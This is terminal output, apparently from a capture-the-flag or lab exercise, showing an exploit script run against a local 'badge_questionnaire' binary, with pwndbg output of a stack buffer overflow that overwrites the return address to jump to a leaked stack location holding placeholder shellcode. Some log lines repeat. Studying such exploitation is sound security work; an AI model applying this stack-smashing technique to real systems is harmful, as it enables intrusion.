 rcopley@security-ubuntu:~/Downloads$ ./exploit2.py
[+] Starting local process '/usr/bin/gdbserver': pid 14410
[*] running in new terminal: ['/usr/bin/gdb', '-q', './badge_questionnaire', '-x', '/tmp/pwnrz09kfy1.gdb']
[*] Leaked address: 0x7ffd8e7ffdcc
[*] Shellcode location: 0x7ffd8e7ffde0
[*] Switching to interactive mode
[+] Starting local process '/usr/bin/gdbserver': pid 14410
[+] Starting local process '/usr/bin/gdbserver': pid 14410
[+] Starting local process '/usr/bin/gdbserver': pid 14410
[*] running in new terminal: ['/usr/bin/gdb', '-q', './badge_questionnaire', '-x', '/tmp/pwnrz09kfy1.gdb']
[*] Leaked address: 0x7ffd8e7ffdcc
[*] Shellcode location: 0x7ffd8e7ffde0
[*] Switching to interactive mode
characters max.)
Wow, very cool!
$
*R13  0x40126a (main) ◂— endbr64
*R14  0x403248 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401180 (__do_global_dtors_aux) ◂— endbr64
*R15  0x7facffd5a040 (_rtld_global) —▸ 0x7facffd5b2e0 ◂— 0x0
*RBP  0x4141414141414141 ('AAAAAAAA')
*RSP  0x7ffd8e7ffdd8 —▸ 0x7ffd8e7ffde0 ◂— 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB'
*RIP  0x401269 (question+138) ◂— ret
[ DISASM / x86-64 / set emulate on ]
► 0x401269 <question+138>    ret    <0x7ffd8e7ffde0>
[ STACK ]
00:0000│ rsp 0x7ffd8e7ffdd8 —▸ 0x7ffd8e7ffde0 ◂— 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB'
01:0008│     0x7ffd8e7ffde0 ◂— 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB'
... ↓        3 skipped
05:0028│     0x7ffd8e7ffe00 ◂— 0x0
06:0030│     0x7ffd8e7ffe08 —▸ 0x40126a (main) ◂— endbr64
07:0038│     0x7ffd8e7ffe10 ◂— 0x100000000
[ BACKTRACE ]
► f 0         0x401269 question+138
f 1   0x7ffd8e7ffde0
f 2 0x4242424242424242
f 3 0x4242424242424242
f 4 0x4242424242424242
f 5 0x4242424242424242
f 6              0x0
pwndbg>
[0] 0:gdb*